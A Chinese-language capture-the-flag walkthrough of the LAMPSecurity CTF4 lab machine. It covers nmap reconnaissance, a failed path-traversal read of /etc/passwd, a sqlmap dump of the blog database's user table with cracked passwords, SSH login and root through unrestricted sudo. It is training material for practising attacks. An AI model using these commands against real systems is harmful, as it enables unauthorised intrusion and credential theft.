CTF 4
下载地址:https://download.vulnhub.com/lampsecurity/ctf4.zip
1、主机发现
nmap扫描
sudo nmap -sn 192.168.239.0/24
发现192.168.239.135是靶机地址
sudo nmap -sn 192.168.239.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 09:05 CST
Nmap scan report for 192.168.239.1
Host is up (0.0011s latency).
MAC Address: 00:50:56:C0:00:03 (VMware)
Nmap scan report for 192.168.239.135
Host is up (0.00047s latency).
MAC Address: 00:0C:29:12:74:F0 (VMware)
Nmap scan report for 192.168.239.254
Host is up (0.000057s latency).
MAC Address: 00:50:56:E5:A0:93 (VMware)
Nmap scan report for 192.168.239.129
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 18.92 seconds
2、端口扫描
-
扫描开放端口
sudo nmap --min-rate 10000 -p- 192.168.239.135 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 09:09 CST Nmap scan report for 192.168.239.135 Host is up (0.0011s latency). Not shown: 65512 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited) PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open http 631/tcp closed ipp MAC Address: 00:0C:29:12:74:F0 (VMware) Nmap done: 1 IP address (1 host up) scanned in 21.98 seconds22,25,80是开放端口,631显示关闭了- 要是在一般情况下,要多扫一边防止由于网络问题出现开放端口没有检测出
-
查看开放端口的服务及版本号
sudo nmap -sT -sV -O -p 22,80,25 192.168.239.135 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 09:13 CST Stats: 0:01:50 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done; ETC: 09:16 (0:00:51 remaining) Stats: 0:01:55 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done; ETC: 09:16 (0:00:53 remaining) Nmap scan report for 192.168.239.135 Host is up (0.00037s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) 25/tcp open smtp? 80/tcp open http Apache httpd 2.2.0 ((Fedora)) MAC Address: 00:0C:29:12:74:F0 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.16 - 2.6.21, Linux 2.6.8 - 2.6.30 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 175.98 seconds在扫描过程中,简单浏览一下网页
http://192.168.239.135/index.html?page=blog&title=Blog有page参数,看看是不是文件包含
http://192.168.239.135/index.html?page=../../../../../../etc/passwd没有什么反应,看来这条路不通
在看其他部分
http://192.168.239.135/index.html?page=blog&title=Blog&id=2有id,emm是不是SQL注入呢?简单测试一下

看样子像
-
总结:
目前来说职业80端口的SQL注入一个方向,linux版本较第可能会出现内核提权的漏洞
UDP 扫描
sudo nmap -sU -p 22,80,25 192.168.239.135 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 09:40 CST Nmap scan report for 192.168.239.135 Host is up (0.00040s latency). PORT STATE SERVICE 22/udp filtered ssh 25/udp filtered smtp 80/udp filtered http MAC Address: 00:0C:29:12:74:F0 (VMware) Nmap done: 1 IP address (1 host up) scanned in 8.78 secondsUDP扫描没发现啥有用的信息
-
-
简单漏洞扫描
sudo nmap --script=vuln -p 22,80,25 192.168.239.135 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 09:42 CST Nmap scan report for 192.168.239.135 Host is up (0.00027s latency). PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open http |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-sql-injection: | Possible sqli for queries: | http://192.168.239.135:80/?id=5%27%20OR%20sqlspider&title=Blog&page=blog | http://192.168.239.135:80/?id=2%27%20OR%20sqlspider&title=Blog&page=blog | http://192.168.239.135:80/?id=6%27%20OR%20sqlspider&title=Blog&page=blog |_ http://192.168.239.135:80/?id=7%27%20OR%20sqlspider&title=Blog&page=blog | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.239.135 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.239.135:80/ | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/index.html?title=Home Page | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/index.html?page=research&title=Research | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/index.html?page=blog&title=Blog | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/index.html?page=contact&title=Contact | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/index.html?page=search&title=Search Results | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/?page=blog&title=Blog&id=5 | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/?page=blog&title=Blog&id=2 | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/?page=blog&title=Blog&id=6 | Form id: | Form action: /index.html?page=search&title=Search Results | | Path: http://192.168.239.135:80/?page=blog&title=Blog&id=7 | Form id: |_ Form action: /index.html?page=search&title=Search Results | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ | http-enum: | /admin/: Possible admin folder | /admin/index.php: Possible admin folder | /admin/login.php: Possible admin folder | /admin/admin.php: Possible admin folder | /robots.txt: Robots file | /icons/: Potentially interesting directory w/ listing on 'apache/2.2.0 (fedora)' | /images/: Potentially interesting directory w/ listing on 'apache/2.2.0 (fedora)' | /inc/: Potentially interesting directory w/ listing on 'apache/2.2.0 (fedora)' | /pages/: Potentially interesting directory w/ listing on 'apache/2.2.0 (fedora)' | /restricted/: Potentially interesting folder (401 Authorization Required) | /sql/: Potentially interesting directory w/ listing on 'apache/2.2.0 (fedora)' |_ /usage/: Potentially interesting folder |_http-trace: TRACE is enabled |_http-dombased-xss: Couldn't find any DOM based XSS. MAC Address: 00:0C:29:12:74:F0 (VMware) Nmap done: 1 IP address (1 host up) scanned in 154.68 seconds- 好利用的可能就是SQL注入
3、SQL注入
sudo sqlmap -u 'http://192.168.239.135/index.html?page=blog&title=Blog&id=2' --dbs --dump -batch
- --dbs 枚举Mysql版本,--dump 转储数据库表项,--batch 一切默认设置,不询问用户
结果:
GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable # 布尔盲注

获得了,ehks数据库user表的内容,本来是md5加密然后,sqlmap进行了解密
4 、获得初始权限
尝试ssh能不能进入

报错了,可能是ssh内的协议不匹配,所以我们要指定一下
sudo ssh dstevens@192.168.239.135
Unable to negotiate with 192.168.239.135 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
# 他说缺少exchange,那我们就指定exchange为它所提供的东西
┌──(de1te㉿de1te)-[~]
└─$ sudo ssh -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 dstevens@192.168.239.135
Unable to negotiate with 192.168.239.135 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
# 他说缺少host key 那我们就指定hostkey为它所提供的东西
┌──(de1te㉿de1te)-[~]
└─$ sudo ssh -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 -oHostKeyAlgorithms=ssh-rsa,ssh-dss dstevens@192.168.239.135
The authenticity of host '192.168.239.135 (192.168.239.135)' can't be established.
RSA key fingerprint is SHA256:NDWh6/414mOsW4P7K6ICc5R67PrX87ADMFUx9DK9ftk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.239.135' (RSA) to the list of known hosts.
BSD SSH 4.1
dstevens@192.168.239.135's password:
Last login: Wed Mar 11 09:45:34 2009
[dstevens@ctf4 ~]$ ls
Desktop html install.log mail software
[dstevens@ctf4 ~]$
5、获得root
[dstevens@ctf4 ~]$ sudo -l
Password:
Sorry, try again.
Password:
User dstevens may run the following commands on this host:
(ALL) ALL
两个all,我们重起一个bash就行了
sudo /bin/bash
[root@ctf4 root]#